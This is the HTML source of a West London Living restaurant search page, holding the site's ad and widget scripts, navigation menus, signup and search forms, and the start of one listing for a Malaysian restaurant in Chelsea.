<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="archive tax-cuisine term-malaysian term-99">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://www.bodyworkswest.co.uk/referafriend" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-22256" alt="BodyWorksWest Banner" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/43692-DEC-BWW-banner_728x90_V2.gif" width="728" height="90" /></a></p>
</div><div>
<figure class="wp-block-image"><a href="http://taylortaylorlondon.com" target="_blank" rel="follow" noreferrer"><img decoding="async" loading="lazy" width="728" height="90" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/Final-New-Banner-2016.gif" alt="Final-New-Banner-2016" class="wp-image-35023"/></a></figure>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

		<div id="container">
			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Search Food &amp; Drink...</h2>
<form role="search" method="get" name="searchform" id="search-food-drink" action="https://www.westlondonliving.co.uk">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" placeholder="-- Keywords --" />
    
    <input type="hidden" name="post_type[]" value="restaurants" />
	<input type="hidden" name="post_type[]" value="bars-pubs" />
    
    <select name="cuisine" class="postform"><option value="0">-- Cuisine --</option><option value="african">African</option><option value="american">American</option><option value="argentinian">Argentinian</option><option value="asian">Asian</option><option value="bakery">Bakery</option><option value="bengali">Bengali</option><option value="brazilian">Brazilian</option><option value="british">British</option><option value="caribbean">Caribbean</option><option value="chicken">Chicken</option><option value="chinese">Chinese</option><option value="chocolate">Chocolate</option><option value="danish">Danish</option><option value="egyptian">Egyptian</option><option value="european">European</option><option value="family">Family</option><option value="filipino">Filipino</option><option value="french">French</option><option value="fusion">Fusion</option><option value="georgian">Georgian</option><option value="greek">Greek</option><option value="indian">Indian</option><option value="indonesian">Indonesian</option><option value="irish">Irish</option><option value="italian">Italian</option><option value="japanese">Japanese</option><option value="korean">Korean</option><option value="latin">Latin</option><option value="lebanese">Lebanese</option><option value="malaysian">Malaysian</option><option value="mediterranean">Mediterranean</option><option value="mexican">Mexican</option><option value="middle-eastern">Middle Eastern</option><option value="modern-european">Modern European</option><option value="moroccan">Moroccan</option><option value="napalese">Napalese</option><option value="nepalese">Nepalese</option><option value="pan-asian">Pan Asian</option><option value="peruvian">Peruvian</option><option value="pizza">Pizza</option><option value="plant-based">Plant Based</option><option value="portuguese">Portuguese</option><option value="russian">Russian</option><option value="scandinavian">Scandinavian</option><option value="seafood">Seafood</option><option value="singaporean">Singaporean</option><option value="south-african">South African</option><option value="spanish">Spanish</option><option value="steak">Steak</option><option value="taiwan">Taiwan</option><option value="thai">Thai</option><option value="turkish">Turkish</option><option value="ukrainian">Ukrainian</option><option value="various">Various</option><option value="vegan">Vegan</option><option value="vegetarian">Vegetarian</option><option value="vietnamese">Vietnamese</option></select>    
    <select name="location" class="postform"><option value="0">-- Location --</option><option value="acton">Acton</option><option value="all-over">All Over</option><option value="at-home">At Home</option><option value="barons-court">Barons Court</option><option value="battersea">Battersea</option><option value="bayswater">Bayswater</option><option value="belgravia">Belgravia</option><option value="brentford">Brentford</option><option value="brook-green">Brook Green</option><option value="central">Central</option><option value="chelsea">Chelsea</option><option value="chiswick">Chiswick</option><option value="city-of-london">City of London</option><option value="clapham">Clapham</option><option value="connaught-village">Connaught Village</option><option value="covent-garden">Covent Garden</option><option value="ealing">Ealing</option><option value="earls-court">Earls Court</option><option value="earlsfield">Earlsfield</option><option value="east-london">East London</option><option value="fitzrovia">Fitzrovia</option><option value="fulham">Fulham</option><option value="hammersmith">Hammersmith</option><option value="hampsread">Hampsread</option><option value="hampstead">Hampstead</option><option value="holland-park">Holland Park</option><option value="hyde-park">Hyde Park</option><option value="islington">Islington</option><option value="italy">Italy</option><option value="kensal-green">Kensal Green</option><option value="kensal-rise">Kensal Rise</option><option value="kensington">Kensington</option><option value="kew">Kew</option><option value="kilburn">Kilburn</option><option value="kings-cross">Kings Cross</option><option value="kingston">Kingston</option><option value="knightsbridge">Knightsbridge</option><option value="ladbroke-grove">Ladbroke Grove</option><option value="lancaster-gate">Lancaster Gate</option><option value="little-venice">Little Venice</option><option value="liverpool-street">Liverpool Street</option><option value="maida-vale">Maida Vale</option><option value="marylebone">Marylebone</option><option value="mayfair">Mayfair</option><option value="mobile">Mobile</option><option value="monument">Monument</option><option value="notting-hill">Notting Hill</option><option value="online">Online</option><option value="out-of-town">Out of town</option><option value="paddington">Paddington</option><option value="parsons-green">Parsons Green</option><option value="pimlico">Pimlico</option><option value="putney">Putney</option><option value="queens-park">Queen's Park</option><option value="queensway">Queensway</option><option value="ravenscourt-park">Ravenscourt Park</option><option value="regents-park">Regent's Park</option><option value="richmond">Richmond</option><option value="shepherds-bush">Shepherd's Bush</option><option value="soho">Soho</option><option value="south-kensington">South Kensington</option><option value="south-west">South West</option><option value="southbank">Southbank</option><option value="st-jamess">St James's</option><option value="st-johns-wood">St Johns Wood</option><option value="vauxhall">Vauxhall</option><option value="victoria">Victoria</option><option value="wandsworth">Wandsworth</option><option value="wembley">Wembley</option><option value="west-end">West End</option><option value="west-kensington">West Kensington</option><option value="westbourne-grove">Westbourne Grove</option><option value="westbourne-park">Westbourne Park</option><option value="westminster">Westminster</option><option value="white-city">White City</option><option value="wimbledon">Wimbledon</option></select>    
    <select name="postcode" class="postform"><option value="0">-- Postcode --</option><option value="e1">E1</option><option value="e16">E16</option><option value="ec">EC</option><option value="ec3n">EC3N</option><option value="ha9">HA9</option><option value="k1t">K1T</option><option value="n1c">N1C</option><option value="nw1">NW1</option><option value="nw10">NW10</option><option value="nw3">NW3</option><option value="nw6">NW6</option><option value="nw8">NW8</option><option value="se1">SE1</option><option value="sw1">SW1</option><option value="sw10">SW10</option><option value="sw11">SW11</option><option value="sw13">SW13</option><option value="sw15">SW15</option><option value="sw17">SW17</option><option value="sw1a">SW1A</option><option value="sw1h">SW1H</option><option value="sw1x">SW1X</option><option value="sw3">SW3</option><option value="sw4">SW4</option><option value="sw5">SW5</option><option value="sw6">SW6</option><option value="sw7">SW7</option><option value="sw8">SW8</option><option value="tw10">TW10</option><option value="tw7">TW7</option><option value="tw8">TW8</option><option value="tw9">TW9</option><option value="w1">W1</option><option value="w10">W10</option><option value="w11">W11</option><option value="w12">W12</option><option value="w13">W13</option><option value="w14">W14</option><option value="w1d">W1D</option><option value="w1f">W1F</option><option value="w1h">W1H</option><option value="w1j">W1J</option><option value="w1k">W1K</option><option value="w1s">W1S</option><option value="w1u">W1U</option><option value="w2">W2</option><option value="w3">W3</option><option value="w4">W4</option><option value="w5">W5</option><option value="w6">W6</option><option value="w8">W8</option><option value="w9">W9</option><option value="wc">WC</option><option value="wc1">WC1</option><option value="wc2">WC2</option><option value="wiu">WIU</option></select>    
    <input type="submit" id="searchsubmit" value="Search" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

<div id="centre_col">


			<h1 class="page-title">
				                Search results
												<div class="post_no">3 item(s)</div>
			</h1>






	<div id="post-39413" class="clearfix post-39413 restaurants type-restaurants status-publish has-post-thumbnail hentry cuisine-malaysian location-chelsea postcode-sw3 restaurant-location-chelsea restaurant-postcode-sw3">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/zheng/"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/image-300x189.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/image-300x189.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/image.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
